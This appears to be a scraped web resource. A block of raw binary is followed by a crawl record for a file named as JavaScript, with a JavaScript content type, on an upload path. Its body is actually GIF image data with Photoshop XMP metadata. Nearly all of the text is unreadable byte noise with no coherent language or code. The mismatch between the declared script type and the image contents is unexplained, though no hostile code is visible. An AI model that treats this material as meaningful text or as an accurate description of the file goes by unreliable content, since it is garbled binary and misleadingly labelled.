���t��!>xF�	�k�}!���A���\%����k��t�8��A�k?�+���u�[���HF ���NҚ�$���BҁmO^ۙ߼E���gd䊱��u���$��	=��_�4�MH4�a2�"����R��0���AdO|���j��;��CN � �#�6��o��XV�o�!�?W����d�����G��	t�">E�|M0������	�~�׀\��Xc�,����D���ǀH1���\��-(��G~�S~�7S/��7���QF��'C�8��W4��'I���'�4����%Wx12��,�%�W�A~W�!	�&x>��jX�׆d�{j<�T~7`�E`�Yb�0��C|臀x�P~�4&��~X(h���X��x���,1��!X~��IX~Q߷����W~�ȁ7pAh�����0��犰����"1�i~(�o��~=�%h��h���ȋ A�\Ȃᗈ�%I���H�a�c�"��!��]A-H����8����&�|�(�*Ȏ�X��(&��j����zh~�A�|9��؏ ф	�����@��G�4�I3�Y������g�xǈ��w~%ɇ��1�A��Ϙ(����%3)G.I|n��a|�=Y��d�J����N��P��f&Ui>��Y%Z��^i�VI�bI����x��vi�v<�s�Ж<�rC�it���0^��zI�
�x�	�apY�t)�ry�d��q� ����I��Y��9�p���k�	U�B�@��\�������) �0��oOxG. -���ٛ��������PO�xw��ʙ#\@��Y�t�{R����y��i
�a��I&.�x���9��Y��I�x�����qG���IK𘦐�������C�_0��0�_0Z	Z��]0FP�x!�Л��������yI2M�1.�z�����,����r݇#:6j����p�SС��>ڛ#�@�] z��`�L��_�����,*,�"�I�a�?���Y�fjjc*B���Yj����t:����W�C JL������	u�� ���8*;�z���ذ Sp�ʛ�џ8r�x@!� B�[w�� �!	@����ٖ���y���K��>jK 41�����a��	z���L*0�z������x��-�����iZ���J-ࣷ ���P�� 
h"�h$���
J�ʪ�આ���&��ګ<�9��<ڡ抮%��_`������Bwz�������՚�<������K �Z���:��a����� `�*|�6�u��x�J��$ ��ڪ���� +���Y�ʣ�*�J���9P`0�g�����	P��f��B���ڱ��_��P������າ�`/��;İt*��p�Y� x$�p��*�J�ħ�p�8�=���q����5P�':q�AR�	/]Jt�Z�c��e������P��9[�*����� P���[���	 ��>���qTz����|uk� ���A����j*���a��  �`� ���k�ArGj� ڬ�/�������Wg���a
�Y�`�*���н�	�g��
�	l��_ �JR��� }��_`�sj���}��i`��� j��k��Y�:��\����� ��5�/�. ��}����j��+}@�!/Q �H::�+ᛜIo�����.�C*��� � �(��h�ƻI����5P6� (ܾ]�x��z��|��]�8� N@��*rK��j���-pK���
a:�%@⻜�� ��fºg���ɦ�#�  a����
�� � �<˳\��	�L˼�˳��%P	�L��Lp.p���g� d�� �Q	�� �`%@���P��
��P��Q[�,�q�Ä�
������8Xo  �� ���<5������
  ɒ�]�0���"H�=�����lm������,�������� ��A�p��1��q�0��-����(�!�� �0�� �
 �����Q�.��g;M��% 4-[} /���X=|`��pֺ� j=������6� � �YL�(���Y��=����
A�G�0���]D`��m{�M$@����$@�-�Oh�`�I� ��#�מ���o���� �є�ٜm���ٷ�ۼ�۾���}!  B
�m�!�#�I@�	!�}�����W��b
�!�<P`!6X�s�!4I�����1�=t� f@��MW	��:2���ā��  �4��=�����"����23�B��B � B T O��Y �A���1H�D1Ca�*����˜��� �S�A>���<�!4B J���}-�#�����H��1A���YHP,9�R� #T0>�q�.�J�-!��P�J�*b,�ƭ���⣑� ��R^��#��J�����M4��-��y�F=�>B�b ���9��!iH2�T�$��I �����%F���P�>.p\�^`-sT��IV0��������.��2��	� ���	!�]!���.B0�V@���].�		ME�g���Nr���Tp�pT �Lr@�	����<��  ���A.���B�>I���Nzz��l.��г��"���;!�v�.��B�m��zY`��	���.@��]hA���Y��0�}�r�D����@����9����	1��p����=3�N���V@1��t�'�mf�3��yy]# �[���<.�8/����B�!1b�1����>	T�Y\��>}�b�����<�^_�����~���.2C��aNˣ��o<�#q��{Y,I���?������8�欿���&�#@�.���
1�q��s�����)���~�� 7:����5���1b	��##��q�<g �W$1r���#Խ��	���W��A�Q�-dȐJ?M���E�6�tA�a�;аb�`I+I�IP"�K�
Μ	� ��l�L�/�Η2i�{�`��~F4����$IU.,8��Ѕ����PH� ]i����$�&�:����diɴ�цJ��dx�f?��Δ�0�~������ڃJC.(tqרN����B�~V�<#�2U�?m^|�f�M˧i��{Y����r4Mb�t�$�F��-��A)@T�s�ѥo>^P���aƞ�����Յ�l�r��կ�^�E��gq�g���}��q�_k�<l�0�?�;γ� ����2�@�;�/���å�!�٣l���0����G��꠸�k!�
�iJb����逎2	�&3��>�0l!38����� ւb@����((���P��
������$�:2,:���;�?�$XҞ �S�$������ LTR��4׆R��(�H�h3�~�d L��(� $\k�m��!;��Ά�d��ixb�@��|��V"�!%��+�t�'XX�W���nH�<&\�s!:`]��,h�j�Abd(hR�71Q�
}"]C�|((��&zQꭡ\�����V<��)+�o(f�Qb�~�-^y�X���� �_!w�m!�v��%�@"�Y����y��M	�g��[��b� ��	� ��c�IVE�[�&I���Y����t���(3;���(��PU���Lܨ :h�
��z.	�`*T]'_�f�p����t�m&*\�$�6�Z'S����@:�ٯ���2����D!0 ��Yl�(Db�� j� ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20260103/925c0c0710f31a59ff4068c6759eeee3.js
body_size: 1014352
content:
GIF89a� � �  �
�^,"͵����rR1���ȓt�[����罨��p��U�θȫ��iQ�ֺ���۶����������������%����Z"�l���� ��m���U蹚���iC���x�G2�ɻ�d͛��ؼ��fר��UDʦ��yisTI�ƺ����Ʃ�q��*��y�th��Ź����s�L�Г�Vz���ֽ������ާtV��`�j����ۭ����ڬ�͵��o���O�iH�yZ������̫�����K��u�)��Ռ��뼧���k�N$��w{dO�����������hƼ��dGVGAr���������vkh�D�����u����ێŮ���iS�o��޻q)}8&�{�e���n�3a̦zs:�YB��X��-��˹���;ЏPh�ƛ��|���ڨ�����/�ض�ՅS�C����η�F��إ��i֭����k���tIh3�����I��t�������ë��������֭�K|�0����α��wF�ø�8��ƬkX]ղJ��D��E��w�S��t�����iX�iD�Ϋ ���E���Y�������ּWW^�b��<t�����������x��hBBC����t�b���adi�ؚ9/-���_]QC<0�{�����������νƼn�ƴӽ���c��k��k��l�Ʈ���������޽��Ư�ƽ�Ƶ�ƾ�Ƥ����α޵�����έֵ�����������νӽ�޽�����Ƥ������ֵ�����Υ�ή�޾�������������Υ�ε��b���ߵ���ޥ�l������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129" xmpMM:DocumentID="xmp.did:8831B05EE3E911F0B723E7ED1601F8F8" xmpMM:InstanceID="xmp.iid:8831B05DE3E911F0B723E7ED1601F8F8" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3b39895c-ef54-ae4d-bcd6-d426ab76ce7c" stRef:documentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ��B�����(\�F���#Ft��b��"e܈���%	.I���%�R�\�2NJ�0c�|9���88s��Cgϟq�
:T�Q�H8�ANb�V|�P"Ն)b�h�"G��rlɑ'Q�E�R�͝p�ʍ9�n\�x���ɗh��<x ٦�d�Zժ�]�.��lز"E�%��-��uC�m+��>�^ͺ�j��v��p���som�k僖Îż9-[��U���y�r�s�&�z�j���>�T�Eۺ%j����7ǃ��v4��$ړ�嶅I�e|�u��N]]0���e'`O��pن[D�o\�6B	�q���r��G~���\~oI�SQ5��q!bQ}�X�NDOC�H��o}p�p#i��Zz�ah�)��$��S����b`�U碁�-�xV1Q�C7��#��Q�Q��՞{�m�f����ܒ�=���S�	XR��6[B]�膗��b���Gb}�FU� �O���R�!�
H��"ONU<OH é�V�D��"�����i�x� �F~薓'Zɗ���	T��y'x�
n@�c7�If�:j�z�!e�@+H �LZ�U��n/�#����3��Zž
�*��H�0x��
���m�AS�&[%��%����]c�ꥴ������F(�o�QEH�!�(e�R�ˊ�`J��Ȑ,2��s)� �(}�@�(�"����sy�,n�Xת��U�1"��Q<�_���S�6^D�B�q�ӊlՍ9��"\a�Uz�X������N�B�O�������1|�E �|����J ���D�x�*+�
�@D���5O�R)��e�Gj3���2�{D�Z0��8���Ezw̥R�2�0�b���#=�(�D?�z*,?P9\ ~啷Ђ)
�u��
tй��HϳZ�����9����ņR��A
�J���6��,x��ɬe���	���Ϊ`
!�D�L0��D����8)8��P��w��0}���)`�-���`��C��@0��/Op�N��$<�:���p���t�wq����f�	z�d��"�!+�S/�`�Q���,��
�9!mP��g�>�h�3ſDW��SH ��/���jkC^�5�'ʮvRtw�-a�Y�
%�E��1t#�QS�jep��Z�����i@sd�`a�|�X�HL -�0�|?���zB<�&�'��&>!�%����d�Oޱb����APZ焛�H�E��#G����0Y	��R ;���OX��1�G M�=�e:<�s�s8�t��ω*��(z����H8Ҭ�00Z�D�9ɩN���d/��fES,s��Y&�)��I �?{���0�5 4h�% +(��Hx�C� �w�
R��ֆdtO���%���Mrr�k�(S-�/�+B)����!A	Bת  �~�x��)�g�Ԩ-��q�cqK$�9e���˟��U�0�bk��
�*�noe[c;Jr��uZ-%"�I)E(��;��-�G�
�{B��a��C��_0�0� �)_��ZЈH^�-d�%�|>�j%�`��?�:1�ڼ�N¢,�\Q�,E��������d���(����J�	� ��
�QX�zN�ZT�p�1�|X #��lLC�������Ӏ�����j�h_=s5+
�	v���ĊI��Ā��Ul�@��w��B�)�<���pD�'ȡ�)OYu/p���U0���+����&|Co��[$�1�_`�W�Cv 0'���#�;���~�XVS $��^AD	���|�E�J�w�<r�s�6xm��)���QhZz���( �3R�,{��CO�`C�φ��	�1T��hsQi�`��|�E���>�M�_3e���n�?]��C*R�&�c�M2J�k�$׶�mm�
�!�Jʧ�\�O��iY
e��a�'����(1�/m�#0��0��t=N�  �g�ͳ��,�� 6h[Rڊ�	�ӆ�OF0n�+e��]ے+9Z2�H��L!����
��@�U�4` #�X�<�>T��>lݻ~��KTp3�L�Ð'4���B,�U���
�'Z�i����g���%Or�)M鶢0�t��;�檢Z�LQn!(�����݀ol#�&e�;�F��*�B�ar}m,]�P�~���
Հ!�9�Ľ�}b��r� 3�(=%��n�%߱�W���w��}�g�S�;ڐ�:��4�B�q�|�t�w� ZP� �@�����E�~m�\	�W�D'
����^u	��c��N9��Y9.�G�����6�i�d�ƣ���BR F��3� ��)B��` �s6�,0 T��a۰oD�,P]*  �޵0�"0�tH�V.�b�r^V3S��Άh���vm\�_��d��m����{0x*v�{�v8�׀�@HLX�|ە>}� P	Ӓ ��� *P>p0Y>�.��p�3S�UQ��e��:H�Ldh��'ۄq:�zg�z�AJ�6{EXiep?��r�Bu *��B
��� GTV%@L��_p�� `���7n���p f��; �P0�h�t^�"NPy��u�5�V�1�AE��I�Qv�Wk�_�E���B�FzBPGZfg1(/��Pwxv8����G��4�) �pC���%ؐ �7� k[ �0	S.y�y=�.�%.|z2`��eh�z��I<hVA�@�6d�%{�Vr�s��u�hB`�RwRe����% �6$
4�(�5�XP��6J�� Es��tP[����)�>eTO�D+)�0O`� �c�G@`�	i_�2�e[m�d*!�:��p@��Bpg:QV)��TCW�uDu������t&`lp7�T@�40�20�^��j^�����'�e;�w�Dd�Z��[L�V�G�d��/�)Q�z�@�$HLd�|I }�,�^���rb���G��nD��y��^�0��^u�A��P�'���1���E-7$��JV�Ps�B)�[������=��c�YC��W0	P��0	)�� �`a�&-�0��M I��L�dMYw5��i�Cy�"�7�  qp�v�1���_�E����w8�Ä��-�BTFZF� P�%fC-p��a2�� � L@��%� ��G��8�)��eZS���G�^s�D�z_v�ʉV	�V�3NCh[�3��)H@Xv�.HU)D �`�p#�,����'i��7��� ��A�8���G�0�dBs`�+6��+� ��Q�9mR�i��&&X�J�)<Й�Sf
E�f*��pX��֘ep��G*@mF>Hu�P�	�0-c8 ,����Bذ���DpQ��Np���.x�P�ŝN0�����X��ׇ�Ym�z���q���4e'/�e��XveS֡�Υp�>�I���x���} �!�#��G- ��/Hh:gQ��Y�Sp�~���Q���O*@`'S��J���Jy��I��+�[U����Be�J-FU�@w�3(�!X4��P0k�	��Ӑߦ��@P0�3?�B+H�>�B.�"zO�F����qPAqI_��$�a2&�R��E�H0�g�H�{x��$�~@C-pf�@�'�|CP��x^X��0PK 08�8��9�e�N8o��zK:�10���M#KE�6�ø&�(d��_�oU3�򈔲<�i��Iy ��u`�5� �{W@�
`��	c��`����N�@P#�z9?�ꊋ�8)��3A�?^��!{��A�!�I����>�����Kp��ђ����� ���8/��`�b�P��\P]�٢	��
p��p  ��@P�;
P�O�.��w��X0��a�!K�ٱh�e��Qt-��N��|O�@e���2e*$L�D�&X>�w� p0�WP�f��0�h`h����	�HL �U�9��wx&GC�&_����a��ǃ�I����?����2]��@��B`
'�[D H4��@�,#@ @9c��0�[< +�6	ԛ�0�� d0P^ ��$h�*�2���B5��&0L�	Ȧ뾧k�"�c���{�*�nK^�En��ʙ�*+�s*�7���`_P������ �uʩLkӐ 		���J���` `
��/�u$��e�y,���3���ǂ����6d�;|�;�-+{��ie�$��X�3��syPD �p@�� 0 ��?���: ��a^�o�	W 
oԐgJp^XcB�;)|V.Nu5o`$�2��I�T���{̥[%���l�˙;ьѮ��j8�C����8�h��@/ f���P 4�p
8�a�[���PZ0]� ͫ�C
D��P���C���sR����W�К-@�\m�8R�,�*Sv.'*��/m�Ȋ-�),fU@D�� X@ �C �PR@|���4� 63`�7�� �E鬉��}��TV�*��*��?y`���1����=��]�[���������h*�a�$���B �wuBV�U�R Ά0� �l��@�RPw�P�\�p'YE{ׇ�\0 ��P�J��=���߇5U#"���m̚��1 �	i�ZR�a;��\- �	S(�e�X�P,�P�&(���5�s.܅�V�̫�n�X �ps�S0�L�f0�$?V��0�z��-^����kVTz�����̕���DPHT& �[�C=�2�H�D�	f�� _`3�0+��Ƌ�T��\8�XpC�P4}�� ^�)�*XU#3o�uy�^_{"�f���@繞�X����4��wNfb�7����@0�e��n]n��	7$��W`@>X ���f��I;�oF �D��M5:BcB����:���{�/.����G��;>8�4��~��&�⒀~`S��5"M*��`s0�����@9�@ \��"ϼ��� k�}�@���TTS
��n5�.2���M�����r>���M���|~�q�!n�ȣ�YD�������Pu�G0���p�����L �y�}�� ��@��}�< �V0�B�f��H>�+��;6���Ч[��H��^�Ʈ2�0�P:x�yZU��P$��rJ�6���\���a��l��� ��@E���К0G�Ԟk�����=��]�N�̊��O��qF!.[�
�i5�L$d����P�Z���o��s��y�f���ʫ��j�  @����KO�5�-�M�Ѿ��������b$�`�A�dI�A��"��(D�!�X A�G�����@J�.�\	'@�.� 3&�+&�|K@���H�d��K,K���Ƀ�)
�H&$�Le��*ȫ�8�b��#FY�ik���6�Z�o�ƥ۶��ZGjA䔰�¿~.\�0`����1%�0���&V��H1b�њ�V�$j�ך�xn��a������b��-�2U����Q[e�ʳ���`��=���s�x�õ��n\�}
~��a��zO,��y�!?~$"X����$�r%� _|���KK;�a�'�~��`h�"�abقf�P �p*�ⶊ
��J.�B�I�Rk:��r�:��J�;� �N��j�NF"F� �'�hL�<AB
!�C3J��>��2�XC�Xn���Xxh������Z�i|�%&`A+��߸*�E4kD�C1:�kq�������Ƴ1<C��DX6 ��B
XƉ��(A��>�X�}� �*]��\`+�57�����^� D6/�S��8��������s�?��+���H;�;���"(R"<�@
)$��*� �CB�Q���3��
��"�
Y|�K�p'W]Ӈ�Xh- QD��@xp�§8��&��Xc�MvE9��Yg����@c��ElS.H
�X��	X&3�<��c�o�� jx�f�W��g�}���n�����i��Xh�C�Db�"0d3�'��B�ʸzë:����e�lVE�k)y�S��!��t�E$��pB�*l�
Oj��~`D^z� �q7\��
��h,�H� ""a�\$j��Р�
q�B֙���s��@�
����5Q.fAV���`�'�ea��
$2�Y�qM� ��/�`��٦q"���q׈0&_#֐%�.0�b�`&�Q�)�"��Է� ��7E's
K���;���Y��\"-�ͨxK0^$(E'��#y��",T�x�`0D� �o�@r����ȹa���K�o�ȅ(r��X��%���`	p��7��JS.$� , :`��Ƨ�\�:sa ��Ejjn,B��5E<�\�B?��&E�+�D�|A�@�q�;�h.�j(_�|��}t�k��/,�\(h��&��)1�yĂӱ���+��~�"��V-�]��!�*E�IJ�ˤ��\����J\��+�@ ?k�_�@���{\>��@��� ��˙��D���?���3K8�9�pg6݉R��Y���SV���$��L2))��)R�J �x�z(�7X�����L�\ ���y��\��D;0Јd��4`ЧDa�0�/�@o�E�@�����sx�����$H��&7W��Z���,�!`�?��������)`A,�Bǉ�{�s(�qL�R��,d��&8��C��]ء8m��'�1=)�O�,eMX2N[��At��H0oM��, �Bx`�(z�x���Wx*6"'�c:��$�H%
�R���:z�k��$8$�ɬT�$�2��ҹ���ӝ3U_��۽�t b���æ����X�"~����8���,���An��� +�0�	��>� �a là��pԮM��d����0��v;Ӷ�TZL�<óʚJ䌒��eL"O�����>0�+ 4
�x��
oh�U�6���C4�v�CB���i[6+�ԥ	�"��:\�@0[y=T+�j��ng ���8���x��]��b+ll45P��T_HB�q@�M��P��^�j��>����p"Vq�""ۂ��Y̢���[�7eI�Qb�.$��os��F�^҆%,��F�@�����=9�����H4��Q�J���
\�t�L'�h�<�E��3��lW�<:Uq� ���T��	� PI��P�4B=]�����؀��K�1����6��ϩ`%k�f@p	#t(*Y�Jܚc�w�t孌����Ȭ����z
���??(�g��,l���8wTaW>z��ې�I:b0�U��@���� , ίℇ2xY������ �/�����6H�
 B&>C /x�4G�$�eD���^k&�Yh��4�17x��(g	¾���C�ík��|�|�*�/���Q�Z,x�(���#��T�TxtXp:u���.?�B�ǈ��d �Q܀��a#P�i�3����$�vo��]m)�;M��X�Q�pq�O����C�T�04-p &���?&H����)蒡` 6����%p��J�@�]%c���m_S~��%���}�S������	uS>�h棁�j�=
��6�X58�ҀH��s�Fh�+��89иS�<h�ñ�J��������=���y�=� ����Q8P/@,��8�@@D�,��<z��ЙO:X�1` �"/x���c(�
:)Atr�ɓ�����#��?�=���Bp��X�\�/PQp�[��Y@���Ӈ ��X�@B� :lؾ1�E��H���o�-��88�ؓ�>�+�#C����ADQ22d6���Ùhp�c��2D8�>��������:� ^D�1���+X	Ё�� Kh�'H�ד�.%�CO��S�;4lA�OyUt5VB{�ȃ�0VD� �]�^�t��`FQ���EQ`��i�-\�c9�\S1��jL�D�l!E2,���{�l� �>�c&#L��t�vd�?d	�I��:�����EZ�"qF�F�(L�+��=�+H���������o$@�É�G�鲈j�vh]$
:�	 ��^4F^���$/�	��$�z�AX����tI����3�<%P�b#Cl��o��,胃j�i��"& d @�<{� � ��b�{�� �t�Xx	�d�[����r;����*� ;K��"#��)65�1���|8���ب?h��i@p��opg�P�w�ʁ�E$���$
��L����,�:�D���Q�"�4����LK�AmLFxK,���+=q��p�|H,`}؆ D����tF˼̕�L���D�̛�=��� ���=F��o���- �+h��@* ��Ε0������
�\���cP�\��͌N��O3�'�e����(?$@Q�2p�O�q�zp��H��#ڐ��\�8 Q�(�O���9�Hޢ����8l.��Q�k�bT�T�� ��K���&��[ %U> ̕����J@=N�\�#0A���Ľ/�ă8�QH��F��P�a �Ђa�QpP($�1�!%��вc?�SUT(���<��D���S1��lT}M"���,H} @���T,�-�7�m��e �i�7019EW#;I#�IpR�VU�S�R)���4̤"�LL�mQ2\�ODK�L�25�H5�`4M~��~���B 
W�-�o�qEXVEX�T������1D�D1�����W2���1�Q%��`�WSm���=2#3X�=XWEN�e�(�U0L�^�W[��F�^���2�YϤ~l0Z8�@�0��X�Q��ڕe�%�U��r��t5ԙ�Һ��[��\M�XC0�X���UH�Z�1�=
Z�5͟5$�Z���%�\�����Z�Q���g4���]�.]T\�X2�U�'p� <�I����U�Z0�7��b�@Z��A�8��8ڤE�����s,�\p�ڪ%X?}Y���W��u��-�\�[�U^��U� '(��� ��QP���+��乵ف�����R  �[�m��5������];`��e;�\��ݪ��?�JTq�B�Xv5�I���S�-�9P#镊���_���\���2�7 ��7�����ۉ�[���X`q�Q�	0� ���]�-ΫTA8�;���Y�z��  �� ~�Z���%[ʥ�$8�_�ܩ�b�m[�E�@�8 �R(���?�56Й`���r�'hc	� ��@c�Ֆ����-����j�Q@�Q�3���U��ap��#;�� � �+�X�P�?�\�� ���݁�m`O\�S0�'p��`�5�P6���`f@�@ Ń�� (���
X�b��Hp�R(����;(�#���݇@a���pRj�SP����CWA ?� p�^]�v+��8��~�
pk@b?c`�(���۹2�C8�*V �6S�����0.��b(�`��7�5�;`��1vH;P�6~$0����o� RP�a�pf�Ma?;��5Q�7R  �`5�fC.X�M�>��e�8�� ��K��ZH��^p�3w ?[�5��*% �@0�I���E��`�p>�9h��'�X��X0�RP�32�6��EcFxC��'qiỆ) ����=٩5��vi!hc�6�,X �ϩ�i�%�0���i�I����5 �gp�5������e�U��'����l�1h�,�a
���� ��ގ�y�7���h`aS �  �F���kX���c��|iG]ڽ5���۞
ipnJp� �r����ۃ�
!��r��Icm�!mL>�[����RO��F(���\��\g���$�����qk�q��Y���	I�n��c.��䘁@F��f	�0�6���6�I`�>��h��ێ��`��l^�8 \0��K� +�#X���w���r+�b�ȹ�/Uf���~��pFpS���]foc0n< 4&���p��cX�=�7	jni�X {.�.��S�p���3�
a	�e͞`!��]ʾ�>��F� X��X� rPp+�\!xr'hu*I�)�v�@(�̮t	��Ê^a��Q�pb fXs��*�s���3��0	�_#�ui�&�FV @�
  .0�W0oG�0�uvgg!�B��R�M�	�#h)�u��\wpȆ[�, ���.@�RrO^�;��S����op28H[`�sp�����x��0�@�R`፷��`S�� X pz#<a�f5�?���t	�yǢ���n����v?�$���]C��]�Zu�I��
��'�d� X��nx	=��Vw-P�.�d7(��lX/�'H[�aSP�چ��:���Ozp�a�_aq�f`c ��ni	��SX���`ob/�	 x���wuw��_���D>��׃Q���Ђ5��5�1��W{-���'ph�$Xx�́�20e��^��m� ���o�),�Iga�;Py��q�`()m�
�	�^|0�H��Ǉ H&��'w�c6,�}ͮw2/�.X}���5��$�
p,ݍڕ��T'�� q% �	����r!� /&�[�Fr�� Q�#H�n��p��		
TJ@iH��~D �T E�)�R�T���fv ,j���#|���S<z��O�������`(����s��m�N�5NV���[p����B��B�!�%�/Y���cA��$�2fp���x�ZgϞ/�!�8�b�)�M�B/����Ċ��|mJ �@`U� L3���V	B*�j�@fa��%���w!�M�!�bVML��0BrRB G��1}4�|�bB��$p���$*PENT_0��iʈ���\�g����H��_�R�!L�B�#����O�@��!J��Xy, )_I�
� x��5�\�9Z����!�Fji!M���M���@/ �EQV��w��M�\�9h�2�����X� A�Nt9�a-#���!NA���)��(#\̘r�o{�B�^��aB��ށ�*��KJg%x>P�~������Ж��]iB4Tp�?. ���))f/p���-�Ǡ񩭞�W E-� f�bƬ�`1ɇn���������k�D���Uԍ��(P�jyK]�����k�@��|]�@9N��D2_ T��l1v�<-��L�p���9`!϶����CPa2&Ǿp���(D2�������Dm�r�;`n��w{���T@�IRb �V���1�`ܝ됣q]g�؏w\),��%��B�l���p%�hf3�U�F,_4t��z6A7
a�*G��V���A��X"����XR	 x�u[�p�B���B�1'J���~]`HvI7���۠�t�M*�+Ñ�@N .&�L������@�4~��K��G���t�[qJ�����	��C(6x`�äD����-jp@ � 5	\" `���30��|bJ&�T��ZK�R��	�A�#L�E���n�<�_��Y~��,�
��|B�� �c+0�Q!�@�7�Ht���RR��V+���\��-O ���Jфc��ŗ�up`��8�0#k� �� ��,�^���ia����$�-\b�.�A�E�I�OMAD�%���Kؘ�k��x����.�q�x�nEhS����q��x_���tL�C �����A�Ђ
 S-бfQ�?�0�r��Ok��>�������O�ីLj��)�J��"��HKk��P�����È���s/� k�*6�bE:���u	,��d��ߐEw`@��E(gE+�[:��I�!Y*�$�b>�<� �`[:�9-̤Id1<tA�i��F�'�Rt2�)Z.⒟hP@4h���C�E�d`!���&n�I�T@#������d`��$Ȳ�$�1�CJ��&���Sg�f��P�<ܡ�<"��3�b0����rt���c}тB��EZU��F�e,o{�F��� �B!�LTQF�U�x��(	Q�Xc�c��������! \��+��&�8Ê�E_ ��cb�ynV�B �t��t�	Vq�;x�e� �r��� ��R�����mYU��
(] ���­.���>ch��(�1�øRv��Ѐ[J�A �
fl�[��<d���J�q�eu�	 ��]���rWIJ2��AC�`�Z6Ԡk�� &���5.Z C@˓��xfrd@�̺���1HO��ְ��f�/,(0c�@C�/��D��n�U(AZْ��(��J��a���W��)`�]H�H8:�DP[�؞�҇>6��	I�A�	ʊY���'AL2����B�.p��r��(�T��A�2%�� �� \��Q0)<��+� Qr��vGH�ų���<�Ś���	�q���j5�h�P<�LB\yG��_�b Tp�M�ךK��C	9|�UkYk	���;�Y"N �����Ԅ,b�.ğ+;p��a�6��-����	��=dp{��ڈly�_�@r^34i��n3���#_i�uɺ���&%[]���� 1,�S�U$)�*f�WF��b\�x��M�>�g: p`4ȱ��B��H�Bԍ?$"�����IUe�n��Ȝ�g��%kPϭ%��@ 4b���t a
r�s`���(R�3m�hK��x>0�'��	��Br���x�Qm0Nޢ�6#9v�kUU�!K�DRT`��<M�@�I������,��oY[�B���p�N�	� E ����.����3*	�H��r���l|���(`�I���W �9�(%����Q��ʵG��3 R[ș���L�pd�̤��UQ���$F�1F X�JP�:� �D�)4^�E���]����u)( �m�0��}�Bl����t���)�;�k��ϵQI�}������,��|�{��b%���@(}@@�	�`b a,�r��-F �Eu�ĕzL¸HI�B � ��m�T�H�葞�)���I@�D)T���<T����b9���]fD����� _R$O�$�}�ތ�9�H��J� ����b)�4FWM�wL�q�5"��
6�ȔT�%"$b#��#�_#�B)�_&�d"d�Ȁ&�B ��'6���4�N�Y����a �έ�E�Ő��rl��ґ�xH16� ��܁d�����#2
��)؁GN΍l޴Q>0_��z�JQ��`�虞�MeT":N��]b&b��I�%�@� �¢4!�Haa+8��UDU���U�\̉\Α�B�Xc���* �/�aB~�pP�.L�5d�#DC(F��1>�` �8�U �.( Ǒ�$b]O��$&�-����O �4bMZ"&j�e���%,�,`�:���Q~�O��@;�`�Q�@��	.`��B6�N� C �+�L��*B�\OQ %��%�|0��5Fo-�)�E�@c��%mfO�!�$�$,��$���T��Nf�\� ��#P>AVL]%����x&}��Q:ʻ ��CD:���A���9E�@��rZ�O�<����!�L2�e\�$�
]t>[�^x�hz�L"���B#����c&~f:^�� �@|�&��C�g:%�� ������i��*(�Tҥ��$�EL9H	�ȨU�\x�W<]�<��vX���a�h�hx��L�_���".�N�#)L� D)��|>�g�\@���g��`�gP���d�����At*�Ou�$�k҇���J��n"�*�Q�4x�t@�E�����^�
�0ة�B�w�h��`��NV&fj*8ǐ��fjf�� Х|bbtၲ�'P"�g��zj�K�h(�ATƭ�F	��Y8���� 
؈�_������E'�qב�	.@a+��D���^T�)<"��O8��abP�D (Acd�@�&)�=$h+����h��}��v��>���A!�ADp`��% ��	�X�ުR�(���_����ڀr\ �������MC"��B��6�)��3x$۩O���pfV�%B\�	�-�S�!<d @œ�,h>ET(���P^��
h�#fI���Y|�
�H�� _����%�l���$�`�)GN���aϭ��yZ�Ox�)@C)&����Q~1���E�&*a H���gf�Xl��z�@[�>������l̲\ ���*)H���` ��״�x���)C�2���Tc�B��)YTA�E�EY��. a�>��E��W�!��H!D�=�~��N|��(P�r�T��I��$�m�%e(�B�!l�(���W���v������OE�D�3pm���D.A�.��W�H݄����HQQ�̴��nfjp��P<��n�.�Jo�mi���D��W1߯<��.����Z�H���"����2����P�R%+�bsBF�V[ q{�!��������o�B��v�_1#S1hWDR�+r1�G�0���!Я!�os�q	�I��Wu6�qH�d��r�1J�{�d ǁ-� ��	#���r�>�22�4��#��j5$��%dL�/��(�%[��ܤ�*��Z�[���,߱,B��$�2:�s.�A�b��-2���0׳1߳(i���*s�d�jYs5r@�M��2@��3/t8��C�2<G�/rӳ0�6d�:l�t�0B
xt
�@H��H��	��J����K�4L�4K�tL�t��$�4KO�	���M�tN�4K�tQ�4R�Q��L�S7�L��O+5UuU_�$�$d5WρWρ ́ �3E�EW�(a��A�BT\W�[�5]��\�u\�^�]�u]�5`�5^�5^?�^�a#�`��^�c��[�uz�a["\W6\o�a����A!x�X˳Y;q�F�4�(��(���H���k�6���k��l׶��n��n�vo�6p۶o��k�vl�Lp�v�(�<�"h�X�50��'�v(B�ޛm�vwwws7x�v[@x�7y�Hx���ͭw"|Ƿ|Ϸ�B�@�r�6p�Aj�M\v��c�8�x�Wfe8:.8�#x�78:N���i��g��i�k��������x��\ΕO}�*�sE�c�B��S9Zl:V�έ�V�O渓���︢~�Şl�R��8�(�=m��Ć���I[�x��S̉�x�x��7_��'��`!��^��b�N���9��9��9��,��8ʢ�Ĺ���'���b�7��	l�T��(��(,�Odk�y���l�M�
B"�J���|�w�ޝKM�T�GB��J�㲦����:��z��"�d�����/��"�l&�:��z6z�������
